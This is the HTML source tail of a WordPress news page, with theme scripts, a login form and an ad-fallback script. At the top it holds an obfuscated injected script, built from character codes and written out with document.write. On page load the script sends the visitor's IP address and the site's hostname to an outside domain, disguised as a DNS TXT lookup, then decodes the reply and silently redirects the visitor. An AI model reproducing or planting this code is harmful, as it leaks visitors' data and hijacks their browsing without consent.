<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_12199_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_12199_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_12199_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_12199_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/devikulam-m-l-a-rajendran-regretes/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_12199_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>